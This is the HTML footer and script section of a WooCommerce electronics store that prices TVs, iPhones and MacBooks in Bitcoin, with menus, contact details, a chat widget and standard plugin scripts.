		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Un75nu7100 75" 4K LED Smart UHD TV</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.009870</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.012000</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Latest Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013990</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015990</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/iphone-12-pro-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">iPhone 12 Pro 512GB</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.012990</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-macbook-air-8-core-gpu-512gb-storage-space-gray/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple Macbook Air 8-Core GPU 512GB Storage- Space Gray</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.012490</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017490</bdi></span></del></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form">

                            
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 646-930-8029</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>08 Prindle Ave<br />
Johnstown, <br />
NY 12095<br />
USA</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-7019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-7020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Btcshop4u</a> - All Rights Reserved. Designed and Developed by <a href="https://avaliadigitaltech.com/" data-wpel-link="external" rel="external noopener noreferrer">Avalia Digital Tech</a></div>
                <div class="payment">		<div class="footer-payment-logo">
			<ul class="cash-card card-inline">
												<li class="card-item"><img  alt="" width="100" height="38" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" alt="" width="100" height="38"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 646-930-8029</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/606f6ebcf7ce182709387e62/1f2pkh4md';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div class="woocommerce-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar"
             style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
					                    <div class="wmc-currency "
                         data-currency='USD'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="USD" href="#">
                            <span class="wmc-currency-content-left">USD</span>
                            <span class="wmc-currency-content-right">
							United States (US) dollar                            </span>
                        </a>
                    </div>
					                    <div class="wmc-currency wmc-active"
                         data-currency='BTC'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="BTC" href="#">
                            <span class="wmc-currency-content-left">BTC</span>
                            <span class="wmc-currency-content-right">
							&#9658; Cryptocurrency - Bitcoin                            </span>
                        </a>
                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//btcshop4u.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"efe81ccf72","remove_from_wishlist_nonce":"7697493982","reload_wishlist_and_adding_elem_nonce":"ce69fbc03b","load_mobile_nonce":"97e117e880","delete_item_nonce":"df6c86ba30","save_title_nonce":"64579ec767","save_privacy_nonce":"e72d5292db","load_fragments_nonce":"df73479b78"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/btcshop4u.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.34.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.8.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"a384f3e9a8","remove_nonce":"423bab738b","reload_nonce":"9c7e2a02b5","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.38.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3" id="easing-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.7.3" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/btcshop4u.com\/compare\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3" id="electro-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.7.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3" id="pace-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.64" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.13.64" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/btcshop4u.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.4" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/hidemaxlistitem.min.js?ver=2.7.3" id="hidemaxlistitem-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
